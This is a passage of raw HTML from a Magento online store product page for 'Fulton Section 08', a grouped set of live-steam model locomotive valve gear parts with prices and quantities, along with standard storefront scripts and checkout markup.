"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fallenmodels.com\u002Fstatic\u002Ffrontend\u002FAllen\u002Fmodels\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://allenmodels.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://allenmodels.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://allenmodels.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://allenmodels.com/locomotives.html"  class="level-top" ><span>Locomotives</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://allenmodels.com/locomotives/allen-mogul.html" ><span>Mogul</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://allenmodels.com/locomotives/ten-wheeler.html" ><span>Ten Wheeler</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://allenmodels.com/locomotives/american.html" ><span>American</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://allenmodels.com/locomotives/consolidation.html" ><span>Consolidation</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://allenmodels.com/locomotives/0-4-0.html" ><span>0-4-0 Yard Engine</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://allenmodels.com/locomotives/harpur-2-4-0.html" ><span>Harpur 2-4-0</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://allenmodels.com/locomotives/chloe.html" ><span>Chloe</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://allenmodels.com/locomotives/fitchburg-northern.html" ><span>Fitchburg Northern</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://allenmodels.com/locomotives/fulton.html" ><span>2.5&quot; Scale Fulton County Narrow Gauge #1</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://allenmodels.com/locomotives/sandyriver.html" ><span>Sandy River #24</span></a></li><li  class="level1 nav-1-11 category-item last"><a href="https://allenmodels.com/locomotives/live-steam-shay-locomotive.html" ><span>Schroeder Shay</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://allenmodels.com/parts-and-accessories.html"  class="level-top" ><span>Parts and Accessories</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://allenmodels.com/parts-and-accessories/accessories-and-couplers.html" ><span>Couplers and Jewelry</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://allenmodels.com/parts-and-accessories/drivers.html" ><span>Drivers and Wheels</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://allenmodels.com/parts-and-accessories/drivers/drivers.html" ><span>Drivers</span></a></li><li  class="level2 nav-2-2-2 category-item last"><a href="https://allenmodels.com/parts-and-accessories/drivers/pilot-wheels.html" ><span>Pilot and Truck Wheels</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://allenmodels.com/parts-and-accessories/new-cast-iron-parts.html" ><span>New Cast Iron Parts</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://allenmodels.com/parts-and-accessories/laser-cut-parts-and-kits.html" ><span>Laser Cut Parts</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://allenmodels.com/parts-and-accessories/waterjet.html" ><span>Laser Cut Frames</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://allenmodels.com/parts-and-accessories/tools.html" ><span>Tools and tooling</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://allenmodels.com/parts-and-accessories/pumps.html" ><span>Pumps</span></a></li><li  class="level1 nav-2-8 category-item last"><a href="https://allenmodels.com/parts-and-accessories/safety-valves.html" ><span>Safety Valves</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top"><a href="https://allenmodels.com/trucks.html"  class="level-top" ><span>Trucks</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://allenmodels.com/drawings.html"  class="level-top" ><span>Drawings</span></a></li><li  class="level0 nav-5 category-item last level-top"><a href="https://allenmodels.com/laser-cut-tender-kits.html"  class="level-top" ><span>Laser Cut Tender Kits</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Fulton Section 08"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="njEx267o10nY4CgQ" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/allenmodels.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/allenmodels.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/allenmodels.com\/","customerLoginUrl":"https:\/\/allenmodels.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Lf3quMrAAAAAF_M0DpayPUTc8ARuYaLiqSyGv2Y","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fallenmodels.com\u002Fstatic\u002Ffrontend\u002FAllen\u002Fmodels\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/allenmodels.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fallenmodels.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fallenmodels.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/allenmodels.com\/page_cache\/block\/render\/id\/730\/","handles":["default","catalog_product_view","catalog_product_view_type_grouped","catalog_product_view_id_730","catalog_product_view_sku_fulton-section-08","hiden_recently_ordered"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/fulton-section-08.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://allenmodels.com/media/catalog/product/cache/99345bc9230a756066273937e2751aed/s/e/section-08.jpg"
        width="700"        height="700"    />
    <link itemprop="image" href="https://allenmodels.com/media/catalog/product/cache/99345bc9230a756066273937e2751aed/s/e/section-08.jpg">
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/11ec4ec1eb7ec2bf222f263ae9bee6d4\/s\/e\/section-08.jpg","img":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/99345bc9230a756066273937e2751aed\/s\/e\/section-08.jpg","full":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/8f239699741f28c968ca4b5acf03637d\/s\/e\/section-08.jpg","caption":"Fulton Section 08","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Fulton Section 08</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="730" data-price-box="product-id-730"><!--<div class="price-box">
    </div>-->
</div><div class="product-info-stock-sku">

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">fulton-section-08</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="fulton-section-08"
          action="https://allenmodels.com/checkout/cart/add/uenc/aHR0cHM6Ly9hbGxlbm1vZGVscy5jb20vZnVsdG9uLXNlY3Rpb24tMDguaHRtbA~~/product/730/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="730" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="730" />
        <input name="form_key" type="hidden" value="njEx267o10nY4CgQ" />                            
<!-- Get display position -->

<div class="table-wrapper grouped simple-detail scroll-x">
    <table class="table data grouped" id="super-product-table">
        <caption class="table-caption">Grouped product items</caption>
        <thead>
        <tr>
                        <th class="col item" scope="col">Product Name</th>
                                                                                        <th class="col qty" scope="col">Qty</th>
                    </tr>
        </thead>

                                                                                                    <tbody>
                <tr>

                    
                    <!-- Product name column -->
                    <td data-th="Product Name" class="col item tooltip simple-col">
                                                                            <a href="https://allenmodels.com/bdwa-190-1-rocker-arm.html"><strong class="product-item-name">BDWA 190-1 Rocker Arm</strong></a>
                                                <!-- Tooltip content -->
                                                <!-- End tooltip content -->
                        <br>

                                                                                    <div class="bss-gpo-price-box">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="445" data-price-box="product-id-445">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-445"                data-price-amount="14.85"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$14.85</span></span>
        </span>

</div>                                </div>
                                                    
                        
                                                                                                                    </td>

                    <!-- New column -->
                                                                                                    
                                            <td data-th="Qty" class="col qty simple-col">
                                                            <div class="control qty">
                                    <input type="number"
                                           name="super_group[445]"
                                           data-selector="super_group[445]"
                                           value="4"
                                           title="Qty"
                                           class="input-text qty"
                                           data-validate="{'validate-grouped-qty':'#super-product-table'}"
                                           data-product-id="445"
                                           data-errors-message-box="#validation-message-box"/>
                                </div>
                                                    </td>
                                    </tr>
                                </tbody>
                                                                                            <tbody>
                <tr>

                    
                    <!-- Product name column -->
                    <td data-th="Product Name" class="col item tooltip simple-col">
                                                                            <a href="https://allenmodels.com/bdwa-191-1-lifter-links.html"><strong class="product-item-name">BDWA 191-1 Lifter Links</strong></a>
                                                <!-- Tooltip content -->
                                                <!-- End tooltip content -->
                        <br>

                                                                                    <div class="bss-gpo-price-box">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="446" data-price-box="product-id-446">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-446"                data-price-amount="6"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$6.00</span></span>
        </span>

</div>                                </div>
                                                    
                        
                                                                                                                    </td>

                    <!-- New column -->
                                                                                                    
                                            <td data-th="Qty" class="col qty simple-col">
                                                            <div class="control qty">
                                    <input type="number"
                                           name="super_group[446]"
                                           data-selector="super_group[446]"
                                           value="2"
                                           title="Qty"
                                           class="input-text qty"
                                           data-validate="{'validate-grouped-qty':'#super-product-table'}"
                                           data-product-id="446"
                                           data-errors-message-box="#validation-message-box"/>
                                </div>
                                                    </td>
                                    </tr>
                                </tbody>
                                                                                            <tbody>
                <tr>

                    
                    <!-- Product name column -->
                    <td data-th="Product Name" class="col item tooltip simple-col">
                                                                            <a href="https://allenmodels.com/bdwa-188-1-eccentric-straps.html"><strong class="product-item-name">BDWA 188-1 Eccentric Straps</strong></a>
                                                <!-- Tooltip content -->
                                                <!-- End tooltip content -->
                        <br>

                                                                                    <div class="bss-gpo-price-box">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="444" data-price-box="product-id-444">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-444"                data-price-amount="19"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$19.00</span></span>
        </span>

</div>                                </div>
                                                    
                        
                                                                                                                    </td>

                    <!-- New column -->
                                                                                                    
                                            <td data-th="Qty" class="col qty simple-col">
                                                            <div class="control qty">
                                    <input type="number"
                                           name="super_group[444]"
                                           data-selector="super_group[444]"
                                           value="4"
                                           title="Qty"
                                           class="input-text qty"
                                           data-validate="{'validate-grouped-qty':'#super-product-table'}"
                                           data-product-id="444"
                                           data-errors-message-box="#validation-message-box"/>
                                </div>
                                                    </td>
                                    </tr>
                                </tbody>
                                                                                            <tbody>
                <tr>

                    
                    <!-- Product name column -->
                    <td data-th="Product Name" class="col item tooltip simple-col">
                                                                            <a href="https://allenmodels.com/bdwa-192-1-lifter-arms.html"><strong class="product-item-name">BDWA 192-1 Lifter Arms</strong></a>
                                                <!-- Tooltip content -->
                                                <!-- End tooltip content -->
                        <br>

                                                                                    <div class="bss-gpo-price-box">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="447" data-price-box="product-id-447">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-447"                data-price-amount="6"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$6.00</span></span>
        </span>

</div>                                </div>
                                                    
                        
                                                                                                                    </td>

                    <!-- New column -->
                                                                                                    
                                            <td data-th="Qty" class="col qty simple-col">
                                                            <div class="control qty">
                                    <input type="number"
                                           name="super_group[447]"
                                           data-selector="super_group[447]"
                                           value="1"
                                           title="Qty"
                                           class="input-text qty"
                                           data-validate="{'validate-grouped-qty':'#super-product-table'}"
                                           data-product-id="447"
                                           data-errors-message-box="#validation-message-box"/>
                                </div>
                                                    </td>
                                    </tr>
                                </tbody>
                        </table>
</div>
<script type="text/x-magento-init">
                {
                "#super-product-table": {
                    "Bss_SimpleDetailGroupedProduct/js/view-image": {}
                    }
                }
            </script>
<div id="validation-message-box"></div>

<script type="text/x-magento-init">
    {
    "*":
        {
            "Bss_SimpleDetailGroupedProduct/js/fontawesome-all": {}
        }
    }
</script>
<div class="box-tocart">
    <div class="fieldset">
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/allenmodels.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<div data-label="or"
     class="paypal checkout  before paypal-logo
        ec_shortcut_n93FrmHVpUfAbrBVtP7vqEAQnHPJ38f7"
     data-mage-init='{
     "paypalCheckout": {
                "isCatalogProduct": "1",
                "shortcutContainerClass": ".ec_shortcut_n93FrmHVpUfAbrBVtP7vqEAQnHPJ38f7"
            }
     }'
    >
    <input type="image" data-action="checkout-form-submit"
           data-checkout-url="https://allenmodels.com/paypal/express/start/button/1/"
           src="https://www.paypalobjects.com/webstatic/en_US/i/buttons/checkout-logo-medium.png"
           alt="Checkout with PayPal"
           title="Checkout with PayPal"/>
    </div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-730]": {
            "priceBox": {
                "priceConfig":  {"productId":"730","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/allenmodels.com\/wishlist\/index\/add\/","data":{"product":730,"uenc":"aHR0cHM6Ly9hbGxlbm1vZGVscy5jb20vZnVsdG9uLXNlY3Rpb24tMDguaHRtbA~~"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"grouped"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/allenmodels.com\/catalog\/product_compare\/add\/","data":{"product":"730","uenc":"aHR0cHM6Ly9hbGxlbm1vZGVscy5jb20vZnVsdG9uLXNlY3Rpb24tMDguaHRtbA~~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
    <a href="https://allenmodels.com/sendfriend/product/send/id/730/"
       class="action mailto friend"><span>Email</span></a>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description">This section includes the valve gear related parts for the Fulton.</div>
</div>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" >This section includes the valve gear related parts for the Fulton.</div>
</div>
                </div>
                                                                    </div>
    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/allenmodels.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"730":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/allenmodels.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/730\\\/\",\"data\":{\"product\":\"730\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/allenmodels.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/730\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/allenmodels.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"730\",\"uenc\":\"aHR0cHM6Ly9hbGxlbm1vZGVscy5jb20vZnVsdG9uLXNlY3Rpb24tMDguaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":6,"max_price":6,"max_regular_price":6,"minimal_regular_price":6,"special_price":null,"minimal_price":6,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">$6.00<\/span>","max_price":"<span class=\"price\">$6.00<\/span>","minimal_price":"<span class=\"price\">$6.00<\/span>","max_regular_price":"<span class=\"price\">$6.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$0.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":6,"max_price":6,"max_regular_price":6,"minimal_regular_price":6,"special_price":6,"minimal_price":6,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">$6.00<\/span>","max_price":"<span class=\"price\">$6.00<\/span>","minimal_price":"<span class=\"price\">$6.00<\/span>","max_regular_price":"<span class=\"price\">$6.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$6.00<\/span>","regular_price":"<span class=\"price\">$0.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$6.00<\/span>"}},"images":[{"url":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/330c6cea6a2aa79db19bf9e09081f661\/s\/e\/section-08.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Fulton Section 08","resized_width":240,"resized_height":300},{"url":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/1fa32111ca310aa84758da65068473fc\/s\/e\/section-08.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Fulton Section 08","resized_width":270,"resized_height":340},{"url":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/f4c2c6dab3a6e2202a6005bdf958ef37\/s\/e\/section-08.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Fulton Section 08","resized_width":75,"resized_height":90},{"url":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/330c6cea6a2aa79db19bf9e09081f661\/s\/e\/section-08.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Fulton Section 08","resized_width":240,"resized_height":300},{"url":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/1fa32111ca310aa84758da65068473fc\/s\/e\/section-08.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Fulton Section 08","resized_width":270,"resized_height":340},{"url":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/f4c2c6dab3a6e2202a6005bdf958ef37\/s\/e\/section-08.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Fulton Section 